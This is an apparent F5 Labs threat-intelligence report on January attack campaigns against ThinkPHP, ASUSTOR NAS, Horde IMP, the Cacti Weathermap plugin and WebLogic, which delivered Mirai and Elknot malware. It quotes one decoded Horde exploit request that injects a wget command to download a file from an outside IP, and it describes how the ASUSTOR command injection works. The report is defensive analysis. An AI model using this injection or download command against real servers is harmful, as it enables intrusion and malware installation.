Security researchers at F5 Networks constantly monitor web traffic at various locations throughout the world. This allows us to detect current “in the wild” malware, and to get an insight into a threat actor’s attack pattern. In January, 18 new attack campaigns were detected:
- Nearly 50% of January’s attack campaigns targeted the ThinkPHP Remote Code Execution vulnerability CVE-2018-10225.
- 92% of ThinkPHP servers are in China, and the majority of attacks against compromised ThinkPHP systems also came from China.
- F5 threat detection systems saw a 1,333% increase in ThinkPHP exploits from December to January.
- While many known threat actors exploited new vulnerabilities in January, they also continued to exploit older CVEs from 2012, 2013, and 2017.
- Other targeted vulnerabilities in January were ASUSTOR ADM network attached storage, Horde IMP, Network Weathermap cacti plug-in, and Oracle WebLogic WLS Security Component.
ThinkPHP Remote Code Execution (CVE-2018-10225)
Almost half of the campaigns we detected in January targeted ThinkPHP servers vulnerable to Remote Code Execution (RCE). According to Shodan, over 46,000 web servers are running ThinkPHP, and most of them are located in China. This specific ThinkPHP vulnerability was first published in mid-December 2018 and since then, various threat actors have been observed trying to exploit these vulnerable servers. Some of the campaigns attempted reconnaissance by sending a payload which, upon execution by a vulnerable server returned an output that the threat actor expected. To learn more details about this vulnerability, please refer to our article published in late December 2018.

Figure 1. The majority of attacks against ThinkPHP servers in January originated from China
On our own threat detection systems, we saw ThinkPHP exploits from December to January increase by an astounding 1,333%. Since the vulnerability was first published in December, it took threat actors only a few weeks to incorporate it into their arsenals, but once it became widely known, it very quickly became a popular attack vector.

Figure 2. Malicious attempts on F5 threat detection systems increased by a factor of 14 from December to January
Two of the campaigns we observed were spreading a variation of the Mirai malware. This malware turns networked devices running Linux into remotely controlled bots that can be used as part of a botnet in large-scale network attacks. (F5 Labs has written extensively about IoT threats and how malware like Mirai evolves over time (/content/f5-labs-v2/en/labs/articles/threat-intelligence/the-hunt-for-iot--multi-purpose-attack-thingbots-threaten-intern.html).) In the example shown in Figure 3, a known threat actor is targeting ThinkPHP servers; Figure 4 shows seven search engines that identify the file as a Mirai variant.

Figure 3. A known threat actor targeting ThinkPHP servers

Figure 4. Seven engines on VirusTotal.com classify the file as a Mirai variant
Several threat actors who were previously detected exploiting IoT vulnerabilities to deliver Mirai variants added the ThinkPHP exploit to their arsenals in January.
Attacking Network Storages (CVE-2018-11510)
In January, we also detected a new campaign for the ASUSTOR ADM network attached storage (NAS) portal vulnerable to an unauthenticated RCE vulnerability by a known threat actor. The first exploit for this vulnerability was published on Exploit-DB (45200) in August 2018. The vulnerability is fairly easy to exploit as the attacker needs to send a GET request to the vulnerable file by embedding OS commands in the 'script' parameter. The threat actor in this campaign tries to download a malicious file to the vulnerable server. Unfortunately, the threat actor immediately took down the file before we could download it to analyze.

Figure 5. ASUSTOR ADM Remote Code Execution - ServerR2
The same threat actor was previously detected exploiting ElasticSearch Search Groovy Sandbox Bypass vulnerability (CVE-2014-3120) to upload a reverse shell, and the Oracle WebLogic WLS Security Component RCE vulnerability (CVE-2017-10271).

Figure 6. The same threat actor was earlier detected exploiting ElasticSearch and WebLogic servers
Horde Webmail Remote Code Execution (CVE-2012-0791)
A new campaign was detected targeting Horde IMP, an application that comes with the Horde GroupWare/Webmail suite. The application exposes an unauthenticated debug page with a form that permits IMAP requests to arbitrary hosts. The threat actor in this campaign sends a POST request with a Base64-encoded string in the body.

Figure 7. Horde IMP unauthenticated remote command execution - Down
After the vulnerable server decodes the string, it is instructed to download a malicious file. The malicious request after decoding is:
oProxyCommand= wget http://185.29.8.28/down.php&port=143&user=sdf&passwd=sadf&server_type=imap&f_submit=Submit.
Again, in this case the threat actor took down the malicious file download.php before the researchers could download it to analyze.
Weathermap Editor (cacti plugin) Arbitrary Code Execution (CVE-2013-3739)
Another known threat actor was detected trying to exploit the PHP Weathermap Editor Cacti plugin. This vulnerability was first disclosed in April 2013. The threat actor attacks the vulnerability in PHP Weathermap and tries to download and execute a variant of Elknot/BillGates malware. Elknot is an infamous DDoS botnet family that runs on Linux and Windows systems. This malware, first detected in 2014, is used to launch DDoS attacks and seems to be spreading again. The attack vectors available within the malware include: ICMP flood, TCP flood, UDP flood, SYN flood, HTTP flood (Layer7), and DNS reflection floods. As we can see in Figure 8, 33 engines on VirusTotal.com detected this file as malicious.

Figure 8. Elknot/BillGates variant makes a comeback this year
The same threat actor behind this campaign was also detected exploiting ElasticSearch Search Groovy Sandbox Bypass vulnerability (CVE-2014-3120). As Figure 9 illustrates, attackers must conduct a significant amount of reconnaissance scanning looking for vulnerable systems before they can actually launch attacks.

Figure 9. After a significant amount of recon, two different vulnerabilities were exploited by the same threat actor
In the screenshot shown in Figure 10, the threat actor sends a GET request to the vulnerable editor.php page and then tries to create a new file test.php. The threat actor also tries to execute an MD5 checksum command on the vulnerable server to verify if the command execution was successful.

Figure 10. PHP Weathermap Editor Cacti plugin – haichong
After the threat actor creates the test.php file, it sends a POST request as shown in Figure 11. The payload is URL-encoded and after decoding, we can see that it tries to evade detection by encoding most of the payload with a Base64-encoding scheme.

Figure 11. Another request made by the same threat actor
After decoding the Base64-encoded string, we can see in Figure 12 that the attacker is trying to open a shell on the vulnerable server. The input, output, and error messages are then provided through the uploaded malicious file.

Figure 12. After decoding the Base64-encoded string shown in Figure 12
Oracle WebLogic WLS Security Component RCE (CVE-2017-10271)
Even though this vulnerability was first published in October 2017, we regularly detect many active campaigns targeting this flaw. A couple of new campaigns were detected in January attempting command execution reconnaissance, and execution of a variation of Mirai malware. The vulnerability stems from an unsafe XML deserialization using Java XMLDecoder in the CoordinatorPortType web service, which is part of the WLS Security component of WebLogic. Attackers may send a crafted XML document to the aforementioned web service, which will cause WebLogic to deserialize it and consequently allow an attacker to construct arbitrary Java objects and invoke their methods.
